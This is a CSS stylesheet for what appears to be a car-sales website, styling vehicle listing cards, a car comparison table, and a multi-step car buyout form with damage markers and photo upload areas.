.views__more-link {font-size:16px; line-height:19px; border-bottom:1px solid currentColor; -webkit-transition:border-bottom 0.2s; -o-transition:border-bottom 0.2s; transition:border-bottom 0.2s}
.views__more-link:hover {border-bottom:1px solid transparent}
.view {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:24px; margin-bottom:24px; -ms-flex-preferred-size:calc(100% / 4 - (24px * (4 - 1)) / 4); flex-basis:calc(100% / 4 - (24px * (4 - 1)) / 4); max-width:calc(100% / 4 - (24px * (4 - 1)) / 4)}
.view:nth-child(5n) {margin-right:24px}
.view:nth-child(4n) {margin-right:0}
@media (max-width:1365px) {.view {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:15px; margin-bottom:15px; -ms-flex-preferred-size:calc(100% / 4 - (15px * (4 - 1)) / 4); flex-basis:calc(100% / 4 - (15px * (4 - 1)) / 4); max-width:calc(100% / 4 - (15px * (4 - 1)) / 4)}
 .view:nth-child(5n) {margin-right:15px}
 .view:nth-child(4n) {margin-right:0}
}
@media (max-width:1023px) {.view {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:20px; margin-bottom:20px; -ms-flex-preferred-size:calc(100% / 2 - (20px * (2 - 1)) / 2); flex-basis:calc(100% / 2 - (20px * (2 - 1)) / 2); max-width:calc(100% / 2 - (20px * (2 - 1)) / 2)}
 .view:nth-child(3n) {margin-right:20px}
 .view:nth-child(2n) {margin-right:0}
}
@media (max-width:767px) {.view {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:0; margin-bottom:0; -ms-flex-preferred-size:calc(100% / 1 - (0px * (1 - 1)) / 1); flex-basis:calc(100% / 1 - (0px * (1 - 1)) / 1); max-width:calc(100% / 1 - (0px * (1 - 1)) / 1); margin-bottom:30px}
 .view:nth-child(2n) {margin-right:0}
 .view:nth-child(1n) {margin-right:0}
}
.view:hover .view__info {background-color:rgba(245,247,250,0.7)}
.view__image {position:relative; padding-top:75%; overflow:hidden; border-top:1px solid #e2e2e2; border-left:1px solid #e2e2e2; border-right:1px solid #e2e2e2; border-radius:6px 6px 0 0}
@media (max-width:767px) {.view__image {overflow:visible; border:none}
}
.view__image-container {position:absolute; width:100%; height:100%; top:0; left:0}
@media (max-width:767px) {.view__image-container .owl-stage-outer {overflow:visible}
}
.view__image-wrap {position:absolute; width:100%; height:100%; top:0; left:0; -webkit-transition:opacity 0.2s; -o-transition:opacity 0.2s; transition:opacity 0.2s}
@media (max-width:767px) {.view__image-wrap {position:relative; border-right:1px solid #fff; border-left:1px solid #fff}
}
.view__image-wrap img {width:100%; height:100%; -o-object-fit:cover; object-fit:cover}
.view__image-wrap.active {z-index:2}
.view__image-controls {position:absolute; width:100%; height:100%; padding:2px; top:0; left:0; z-index:3; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:stretch; -ms-flex-align:stretch; align-items:stretch; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start}
@media (max-width:767px) {.view__image-controls {display:none}
}
.view__image-control {-webkit-box-flex:1; -ms-flex:1 1 auto; flex:1 1 auto; border-bottom:3px solid rgba(255,255,255,0.6); cursor:pointer}
.view__image-control:not(:last-child) {margin-right:2px}
.view__image-control.hovered {border-bottom:3px solid #da291c}
.view__image-params {position:absolute; top:12px; left:12px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; z-index:3}
.view__image-param {width:25px; -webkit-box-flex:0; -ms-flex:0 0 25px; flex:0 0 25px; height:25px; border-radius:50%; background-color:#131313; display:-moz-flex; display:-ms-flex; display:-o-flex; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; margin-right:6px; display:none}
.view__image-param.active {display:-webkit-box; display:-ms-flexbox; display:flex}
.view__image-param.sold-out {display:-webkit-box; display:-ms-flexbox; display:flex; width:100%; max-width:100%; -webkit-box-flex:1; -ms-flex:auto; flex:auto; background-color:#da291c; border-radius:6px; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:center; -ms-flex-align:center; align-items:center; color:#fff; padding:0 16px}
.view__info {border:1px solid #e2e2e2; border-top:none; border-radius:0 0 6px 6px; -webkit-transition:background-color 0.2s; -o-transition:background-color 0.2s; transition:background-color 0.2s; padding:12px}
.view__info-row {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
@media (max-width:767px) {.view__info {border:none; border-radius:0; border-bottom:1px solid #e2e2e2; padding:12px 0}
}
.view__title {font-weight:700; font-size:16px; line-height:22px; margin-right:10px}
.view__desc {font-weight:500; font-size:14px; line-height:18px; margin-right:10px}
.view__favourite {padding:10px; margin-top:-5px; margin-right:-10px; cursor:pointer; -webkit-user-select:none; -moz-user-select:none; -ms-user-select:none; user-select:none; z-index:2}
.view__favourite svg {width:16px; height:15px; fill:none; stroke:#98a9af; -webkit-transition:fill 0.2s,stroke 0.2s; -o-transition:fill 0.2s,stroke 0.2s; transition:fill 0.2s,stroke 0.2s}
.view__favourite.active svg {fill:#da291c; stroke:#da291c}
.view__price {line-height:24px; margin-top:10px; margin-bottom:12px}
.view__price .new {font-weight:900; color:#da291c; font-size:20px}
.view__price .old {color:#98a9af; font-size:14px; text-decoration:line-through; margin-left:13px}
.view__row {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
.view__row:not(:last-child) {margin-bottom:15px}
.view__row_list {display:none}
.view__feature:nth-child(1) {-webkit-box-flex:0; -ms-flex:0 0 100px; flex:0 0 100px; border-right:1px solid #e2e2e2; margin-right:20px}
@media (max-width:1365px) {.view__feature:nth-child(1) {margin-right:10px}
}
.view__feature-label {color:#98a9af; text-transform:uppercase; font-size:11px; line-height:13px; margin-bottom:3px}
.view__feature-value {font-weight:500; font-size:16px; line-height:19px}
.view__button {margin-top:25px}
.view_list {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:25px; margin-bottom:25px; -ms-flex-preferred-size:calc(100% / 2 - (25px * (2 - 1)) / 2); flex-basis:calc(100% / 2 - (25px * (2 - 1)) / 2); max-width:calc(100% / 2 - (25px * (2 - 1)) / 2); margin-bottom:20px}
.view_list:nth-child(3n) {margin-right:25px}
.view_list:nth-child(2n) {margin-right:0}
@media (max-width:1023px) {.view_list {max-width:100%; -ms-flex-preferred-size:calc(100% / 1 - (0px * (2 - 1)) / 2); flex-basis:calc(100% / 1 - (0px * (2 - 1)) / 2); margin-right:0 !important}
}
@media (max-width:767px) {.view_list {-webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -ms-flex-wrap:wrap; flex-wrap:wrap}
}
.view_list .view__image {-webkit-box-flex:0; -ms-flex:0 0 200px; flex:0 0 200px; width:200px; height:150px; padding-top:inherit}
@media (max-width:1365px) {.view_list .view__image {-webkit-box-flex:0; -ms-flex:0 0 260px; flex:0 0 260px; width:260px; height:195px}
}
.view_list .view__info {border:1px solid #e2e2e2; border-left:none; border-radius:0 6px 6px 0; padding:25px; position:relative; -webkit-box-flex:1; -ms-flex:1 1 100%; flex:1 1 100%}
@media (max-width:1365px) {.view_list .view__info {padding:10px 15px}
}
@media (max-width:767px) {.view_list .view__info {border:none; border-bottom:1px solid #e2e2e2; border-radius:0}
}
.view_list .view__title {font-weight:700; font-size:20px}
@media (max-width:1365px) {.view_list .view__title {font-size:14px}
}
.view_list .view__favourite {padding:10px; margin-top:-5px; margin-right:-10px}
.view_list .view__price {font-size:24px; line-height:29px; margin-top:3px; margin-bottom:0; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; -webkit-box-orient:horizontal; -webkit-box-direction:normal; -ms-flex-direction:row; flex-direction:row}
.view_list .view__price span {display:block; text-align:right}
.view_list .view__price .new {font-size:24px}
.view_list .view__price .old {font-size:16px}
@media (max-width:1365px) {.view_list .view__price {-webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column}
}
.view_list .view__row {display:block; padding-right:180px}
.view_list .view__row:not(:last-child) {margin-bottom:6px}
.view_list .view__row_list {display:block}
@media (max-width:1365px) {.view_list .view__row_list {margin-bottom:0}
}
.view_list .view__feature {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start}
.view_list .view__feature:nth-child(1) {-webkit-box-flex:0; -ms-flex:0 0 100px; flex:0 0 100px; border-right:none; margin-right:0; margin-bottom:6px}
@media (max-width:1365px) {.view_list .view__feature:nth-child(1) {margin-right:0}
}
.view_list .view__feature-label {color:#98a9af; text-transform:none; font-size:14px; line-height:17px; margin-bottom:0; margin-right:20px; -webkit-box-flex:0; -ms-flex:0 0 85px; flex:0 0 85px}
.view_list .view__feature-value {font-weight:500; font-size:14px; line-height:17px}
.view_list .view__button {margin-top:25px; position:absolute; right:25px; bottom:25px}
@media (max-width:1365px) {.view_list .view__button {right:15px; bottom:20px}
}
.view_list .view__button .button {width:auto; display:inline-block}
.view_card {-webkit-box-flex:1; -ms-flex:auto; flex:auto; display:-webkit-box; display:-ms-flexbox; display:flex}
@media (max-width:767px) {.view_card {-webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -ms-flex-wrap:wrap; flex-wrap:wrap}
}
.cars_compare {position:relative; margin:0 auto; z-index:1}
.cars_compare__compare {padding:0; margin-top:0; cursor:pointer; -webkit-user-select:none; -moz-user-select:none; -ms-user-select:none; user-select:none; z-index:2}
.cars_compare__compare svg {position:absolute; top:unset; bottom:10px; right:10px; width:16px; height:15px; fill:#98a9af; stroke:#98a9af; stroke-width:3px; -webkit-transition:fill 0.2s,stroke 0.2s; -o-transition:fill 0.2s,stroke 0.2s; transition:fill 0.2s,stroke 0.2s}
.cars_compare__compare.active svg {fill:#da291c; stroke:#da291c}
.cars_compare__block {display:-webkit-box; display:-ms-flexbox; display:flex; overflow:hidden; outline:none; position:relative}
.cars_compare__block .slide_button {position:absolute; top:50px; width:60px; padding:5px; font-size:20px; color:#fff; background:rgba(218,41,28,0.55); cursor:pointer; z-index:3}
.cars_compare__block .slide_button.prev {left:288px}
@media (max-width:1023px) {.cars_compare__block .slide_button.prev {left:230px}
}
@media (max-width:767px) {.cars_compare__block .slide_button.prev {left:172px}
}
.cars_compare__block .slide_button.next {right:0}
.cars_compare__table {opacity:0; display:table; z-index:1; font-size:14px; border-collapse:collapse}
.cars_compare__table.relative {margin-left:288px}
@media (max-width:1023px) {.cars_compare__table.relative {margin-left:230px}
}
@media (max-width:767px) {.cars_compare__table.relative {margin-left:172px}
}
@media (max-width:1365px) {.cars_compare__table.relative .table_row .table_cell {min-width:352px; max-width:352px}
}
@media (max-width:1023px) {.cars_compare__table.relative .table_row .table_cell {min-width:253px; max-width:253px}
}
@media (max-width:767px) {.cars_compare__table.relative .table_row .table_cell {min-width:171px; max-width:171px; font-size:13px}
}
.cars_compare__table.fixed {position:absolute; left:0; top:0; margin-left:0; z-index:2}
.cars_compare__table.fixed .table_row .table_cell {min-width:288px; max-width:288px; word-break:break-word}
@media (max-width:1023px) {.cars_compare__table.fixed .table_row .table_cell {min-width:230px; max-width:230px}
}
@media (max-width:767px) {.cars_compare__table.fixed .table_row .table_cell {min-width:172px; max-width:172px; padding-left:10px}
}
.cars_compare__table.fixed .table_row .table_cell .button_block .button {display:inline-block; width:50px; margin:10px; padding:5px; font-size:14px; border:1px solid #131313; border-radius:0}
.cars_compare__table.fixed .table_row .table_cell .button_block .button.active {color:#fff; background-color:#da291c; border-color:#da291c}
.cars_compare__table.fixed .block_title {width:100%; padding:20px 0 10px; font-size:16px}
@media (max-width:767px) {.cars_compare__table.fixed .block_title {font-size:13px; padding:20px 0 5px}
}
.cars_compare__table .table_row {display:table-row}
.cars_compare__table .table_row.sub_row .param_title {padding-left:20px}
.cars_compare__table .table_row .table_cell {display:table-cell; padding:15px 10px; vertical-align:middle; background:#fff; position:relative; min-width:330px; max-width:330px; border:2px solid #f3f4f6}
.cars_compare__table .table_row .table_cell.no_border {border:none}
.cars_compare__table .table_row .table_cell.param_value {color:#696969}
.cars_compare__table .table_row .table_cell.preview_card {vertical-align:top; padding-bottom:35px}
.cars_compare__table .table_row .table_cell.preview_card .car_image_container {width:100%; height:220px; margin-bottom:10px; overflow:hidden; background-position:bottom; background-repeat:no-repeat; background-size:cover}
@media (max-width:1023px) {.cars_compare__table .table_row .table_cell.preview_card .car_image_container {height:180px}
}
@media (max-width:767px) {.cars_compare__table .table_row .table_cell.preview_card .car_image_container {height:140px}
}
.cars_compare__table .table_row .table_cell.preview_card .car_actual_price {position:absolute; bottom:5px; font-weight:900; color:#da291c; font-size:20px}
.cars_compare__table .table_row .table_cell .option_checked {display:inline-block; background:#da291c; width:12px; height:12px; border-radius:100%}
.home-benefits {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; margin-top:30px}
@media (max-width:767px) {.home-benefits {-ms-flex-wrap:wrap; flex-wrap:wrap}
}
.home-benefits__item {width:25%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-orient:horizontal; -webkit-box-direction:normal; -ms-flex-direction:row; flex-direction:row}
@media (max-width:1365px) {.home-benefits__item {width:50%; margin-bottom:10px}
}
@media (max-width:767px) {.home-benefits__item {width:100%; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; margin:10px 0 20px 0}
}
.home-benefits__item_icon {width:60px; height:60px; -webkit-box-flex:0; -ms-flex:0 0 auto; flex:0 0 auto}
.home-benefits__item_icon img {display:block}
.home-benefits__item_text {font-weight:normal; padding-left:20px; font-size:16px; line-height:22px; color:#131313}
@media (max-width:767px) {.home-benefits__item_text {text-align:center; padding-left:0; padding-top:10px}
}
.visitors {position:fixed; opacity:0; bottom:-10px; left:20px; margin-right:20px; color:#fff; background-color:#da291c; border-radius:8px; -webkit-box-shadow:2px 2px 6px -2px #131313; box-shadow:2px 2px 6px -2px #131313; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s}
.visitors.show {opacity:1; bottom:20px}
.visitors__wrap {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; position:relative; padding:10px 20px}
.visitors__icon-info {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:center; -ms-flex-align:center; align-items:center; margin-right:10px; border:1px solid #fff; border-radius:50%; width:20px; min-width:20px; height:20px}
.visitors__close {-webkit-transform:rotate(45deg); -ms-transform:rotate(45deg); transform:rotate(45deg); position:absolute; top:0; right:4px; font-size:16px; cursor:pointer}
.main-title {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:horizontal; -webkit-box-direction:normal; -ms-flex-direction:row; flex-direction:row; -ms-flex-wrap:nowrap; flex-wrap:nowrap; -ms-flex-line-pack:center; align-content:center; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
.main-title .btn {display:inline-block; padding:6px 12px; margin-bottom:0; font-size:14px; font-weight:400; line-height:1.42857143; text-align:center; white-space:nowrap; vertical-align:middle; -ms-touch-action:manipulation; touch-action:manipulation; cursor:pointer; -webkit-user-select:none; -moz-user-select:none; -ms-user-select:none; user-select:none; background-image:none; border:1px solid transparent; border-radius:4px}
.main-title .btn.btn-gray {background-color:#f5f7fa; background-image:none; color:#000}
.main-title .btn.btn-gray:hover,.main-title .btn.btn-gray:active {background-color:#98a9af; color:#fff}
.buyout-modal {position:relative; max-width:100%; font-size:14px; line-height:17px; color:#131313; padding:50px}
.buyout-modal p {width:100%; margin-bottom:10px}
.buyout-modal p.small-text {font-size:10px; line-height:12px; font-weight:300}
.buyout-modal .mt--100 {margin-top:-100px}
.buyout-modal .mt--120 {margin-top:-120px}
.buyout-modal .mb-0 {margin-bottom:0 !important}
.buyout-modal .mt-0 {margin-top:0 !important}
.buyout-modal .multiselect-plshld {color:#131313}
.buyout-modal__title {font-size:20px; line-height:24px; margin-bottom:30px; font-weight:bold}
.buyout-modal__tabs {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; margin-bottom:30px}
.buyout-modal__tabs .tab {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; width:calc(100% / 6); min-width:calc(100% / 6); font-size:16px; line-height:19px; border-bottom:4px solid #f5f7fa; padding:15px 10px}
.buyout-modal__tabs .tab.active {color:#131313; border-bottom:4px solid #da291c}
.buyout-modal__tabs .tab.active .tab-step {background:rgba(218,41,28,0.1); color:#da291c}
.buyout-modal__tabs .tab .tab-step {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:center; -ms-flex-align:center; align-items:center; width:22px; height:22px; background:rgba(152,169,175,0.1); border-radius:50%; font-size:12px; line-height:14px; color:#98a9af; margin-right:12px}
.buyout-modal .tab-content:not(:first-child) {display:none}
.buyout-modal .block-title {color:#98a9af; min-width:100%; margin-top:20px; font-weight:500; font-size:20px; text-transform:uppercase; line-height:24px; text-align:left}
.buyout-modal .block-subtitle {color:#98a9af; min-width:100%; margin-bottom:20px; font-size:20px; line-height:24px; text-align:left}
.buyout-modal__group {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; margin-bottom:35px}
.buyout-modal__group.flex-end {-webkit-box-align:end; -ms-flex-align:end; align-items:flex-end}
.buyout-modal__group.two-col > .buyout-modal__input {width:49%; min-width:49%; margin-right:2%}
.buyout-modal__group.two-col > .buyout-modal__input:nth-child(2n) {margin-right:0}
.buyout-modal__group.three-col > .buyout-modal__input {width:32%; min-width:32%; margin-right:2%}
.buyout-modal__group.three-col > .buyout-modal__input:nth-child(3n) {margin-right:0}
.buyout-modal__group.four-col > .buyout-modal__input {width:calc(94% / 4); min-width:calc(94% / 4); margin-right:2%}
.buyout-modal__group.four-col > .buyout-modal__input:nth-child(4n) {margin-right:0}
.buyout-modal__group.five-col > .buyout-modal__input {width:calc(92% / 5); min-width:calc(92% / 5); margin-right:2%}
.buyout-modal__group.five-col > .buyout-modal__input:nth-child(5n) {margin-right:0}
.buyout-modal__group .buyout-modal__input {width:100%; min-width:100%; margin-top:20px}
.buyout-modal__group .buyout-modal__input .input-text {width:100%; height:48px; background:#f5f7fa; border-radius:5px; font-size:16px; -webkit-transition:0.2s border-color; -o-transition:0.2s border-color; transition:0.2s border-color; line-height:19px}
.buyout-modal__group .buyout-modal__input .input-text::-webkit-input-placeholder {color:#888888; opacity:1}
.buyout-modal__group .buyout-modal__input .input-text::-moz-placeholder {color:#888888; opacity:1}
.buyout-modal__group .buyout-modal__input .input-text::-ms-input-placeholder {color:#888888; opacity:1}
.buyout-modal__group .buyout-modal__input .input-text::placeholder {color:#888888; opacity:1}
.buyout-modal__group .buyout-modal__input .input-text.textarea {height:120px; border-radius:5px; padding:15px; resize:none}
.buyout-modal__group .buyout-modal__input .input-text.textarea[name="add_equipment"] {width:calc(4% + (92% / 5) * 3)}
.buyout-modal__group .buyout-modal__input .input-text:disabled {opacity:0.5}
.buyout-modal__group .buyout-modal__input .jq-selectbox__select-text {color:#131313; opacity:1}
.buyout-modal__group .buyout-modal__input .jq-selectbox__select-text.placeholder {color:#888888; opacity:1}
.buyout-modal__group .buyout-modal__input .error {border-color:#d9001b}
.buyout-modal__group .buyout-modal__input .error .jq-selectbox__select {border-color:#d9001b}
.buyout-modal__group .buyout-modal__input .check_change.error + span:before {border-color:#d9001b}
.buyout-modal__group .buyout-modal__input .wide-tires {white-space:nowrap; margin-top:40px}
.buyout-modal__group .buyout-modal__input .damages-block {display:inline-block; position:relative}
.buyout-modal__group .buyout-modal__input .damages-block .damage-point {position:absolute; width:12px; height:12px; text-align:center; border-radius:50%; background-image:url(../img/style/point.png); background-size:12px 12px; background-repeat:no-repeat; background-position:center; font-size:0; cursor:pointer}
.buyout-modal__group .buyout-modal__input .damages-block .modal-damages {display:none; width:185px; position:absolute; background:#fff; border:1px solid #d7d7d7; -webkit-box-shadow:0 0 10px rgba(0,0,0,0.1); box-shadow:0 0 10px rgba(0,0,0,0.1); border-radius:5px; padding:15px; z-index:3}
.buyout-modal__group .buyout-modal__input .damages-block .modal-damages .modal-damages-body {display:none}
.buyout-modal__group .buyout-modal__input .damages-block .modal-damages .modal-damages-body .damages-title {font-weight:500; line-height:14px; margin-bottom:10px; text-align:left}
.buyout-modal__group .buyout-modal__input .damages-block .modal-damages .modal-damages-body .input-checkbox span {font-size:12px; line-height:14px}
.buyout-modal__group .buyout-modal__input .damages-block .modal-damages .modal-damages-body .input-checkbox span:before {width:12px; height:12px}
.buyout-modal__group .buyout-modal__input .damages-block .modal-damages .modal-damages-body .input-checkbox span:after {width:9px; height:8px; top:3px; left:3px}
.buyout-modal__group .buyout-modal__input .damages-block .modal-damages .modal-damages-body .textarea {height:75px; border-radius:5px; padding:5px; resize:none; font-size:12px}
.buyout-modal__group .buyout-modal__input .damages-block .modal-damages .modal-damages-body .textarea::-webkit-input-placeholder {color:#888888; opacity:1}
.buyout-modal__group .buyout-modal__input .damages-block .modal-damages .modal-damages-body .textarea::-moz-placeholder {color:#888888; opacity:1}
.buyout-modal__group .buyout-modal__input .damages-block .modal-damages .modal-damages-body .textarea::-ms-input-placeholder {color:#888888; opacity:1}
.buyout-modal__group .buyout-modal__input .damages-block .modal-damages .modal-damages-body .textarea::placeholder {color:#888888; opacity:1}
.buyout-modal__group .buyout-modal__input .damages-block .modal-damages .save-damages {width:100%; margin:10px auto 0 auto; font-size:12px; background:#d9001b; border-radius:4px; cursor:pointer; color:#fff; padding:8px; text-align:center}
.buyout-modal__group .buyout-modal__input .damages-block .modal-damages .clear-damages {width:100%; margin:10px auto 0 auto; font-size:12px; border:1px solid #cbcbcb; border-radius:4px; cursor:pointer; padding:8px; text-align:center}
.buyout-modal__group .buyout-modal__input .info-icon {width:12px; min-width:12px; height:12px; line-height:12px; display:inline-block; font-weight:500; text-align:center; background:#555555; border-radius:50%; color:#fff; font-size:10px}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-prefix {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:center; -ms-flex-align:center; align-items:center; margin:0 15px 10px 15px}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-prefix .clear-dropzone {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; cursor:pointer}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-prefix .clear-dropzone img {margin-right:5px}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap {position:relative; width:100%; height:230px; display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; padding:16px; border:1px dashed #d7d7d7; border-radius:5px; background:#fff; overflow:hidden}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone-info {font-size:12px; line-height:15px; color:#98a9af}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.exterior {height:170px}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.exterior .buyout-dropzone-single:nth-child(1) .buyout-dropzone {background:-webkit-gradient(linear,left bottom,left top,from(rgba(255,255,255,0.65)),to(rgba(255,255,255,0.85)) ),url("../img/style/exterior_bg_car_1.png") no-repeat cover center 80%,url("../img/style/exterior_bg.png"); background:-o-linear-gradient(bottom,rgba(255,255,255,0.65),rgba(255,255,255,0.85) ),url("../img/style/exterior_bg_car_1.png") no-repeat cover center 80%,url("../img/style/exterior_bg.png"); background:linear-gradient(0deg,rgba(255,255,255,0.65),rgba(255,255,255,0.85) ),url("../img/style/exterior_bg_car_1.png") no-repeat cover center 80%,url("../img/style/exterior_bg.png")}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.exterior .buyout-dropzone-single:nth-child(2) .buyout-dropzone {background:-webkit-gradient(linear,left bottom,left top,from(rgba(255,255,255,0.65)),to(rgba(255,255,255,0.85)) ),url("../img/style/exterior_bg_car_2.png") no-repeat cover center 80%,url("../img/style/exterior_bg.png"); background:-o-linear-gradient(bottom,rgba(255,255,255,0.65),rgba(255,255,255,0.85) ),url("../img/style/exterior_bg_car_2.png") no-repeat cover center 80%,url("../img/style/exterior_bg.png"); background:linear-gradient(0deg,rgba(255,255,255,0.65),rgba(255,255,255,0.85) ),url("../img/style/exterior_bg_car_2.png") no-repeat cover center 80%,url("../img/style/exterior_bg.png")}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.exterior .buyout-dropzone-single:nth-child(3) .buyout-dropzone {background:-webkit-gradient(linear,left bottom,left top,from(rgba(255,255,255,0.65)),to(rgba(255,255,255,0.85)) ),url("../img/style/exterior_bg_car_3.png") no-repeat cover center 80%,url("../img/style/exterior_bg.png"); background:-o-linear-gradient(bottom,rgba(255,255,255,0.65),rgba(255,255,255,0.85) ),url("../img/style/exterior_bg_car_3.png") no-repeat cover center 80%,url("../img/style/exterior_bg.png"); background:linear-gradient(0deg,rgba(255,255,255,0.65),rgba(255,255,255,0.85) ),url("../img/style/exterior_bg_car_3.png") no-repeat cover center 80%,url("../img/style/exterior_bg.png")}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.exterior .buyout-dropzone-single:nth-child(4) .buyout-dropzone {background:-webkit-gradient(linear,left bottom,left top,from(rgba(255,255,255,0.65)),to(rgba(255,255,255,0.85)) ),url("../img/style/exterior_bg_car_4.png") no-repeat cover center 80%,url("../img/style/exterior_bg.png"); background:-o-linear-gradient(bottom,rgba(255,255,255,0.65),rgba(255,255,255,0.85) ),url("../img/style/exterior_bg_car_4.png") no-repeat cover center 80%,url("../img/style/exterior_bg.png"); background:linear-gradient(0deg,rgba(255,255,255,0.65),rgba(255,255,255,0.85) ),url("../img/style/exterior_bg_car_4.png") no-repeat cover center 80%,url("../img/style/exterior_bg.png")}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.add-exterior {height:170px}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.interior {height:335px}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.add-interior {height:325px}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.tires {height:180px}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.add-tires {height:180px}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.docs {height:190px}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.docs .buyout-dropzone-single .buyout-dropzone {height:120px}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.service-book {height:190px}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.service-book .buyout-dropzone-multi {height:90%}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.add-docs {height:150px}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .dropzone-add-point {position:absolute; left:0; right:0; top:0; bottom:0; margin:auto; height:36px; font-size:10px; cursor:pointer; z-index:1}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone-single {width:24%; margin-bottom:16px; margin-right:calc(4% / 3); overflow:hidden}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone-single:nth-child(4n) {margin-right:0}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone-single .buyout-dropzone {position:relative; width:100%; height:120px; border:1px solid #d7d7d7; border-radius:5px; background:#d7d7d7; overflow:hidden; -webkit-transition:0.2s border-color; -o-transition:0.2s border-color; transition:0.2s border-color; cursor:pointer}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone-single .buyout-dropzone.error {border-color:#d9001b}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone-single .buyout-dropzone-text {width:100%; font-size:10px; line-height:12px; color:#555555; margin-top:5px}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone .dz-filename,.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone .dz-size,.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone .dz-success-mark,.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone .dz-error-mark,.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone .dz-error-message {display:none !important}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone .dz-preview {height:100%}
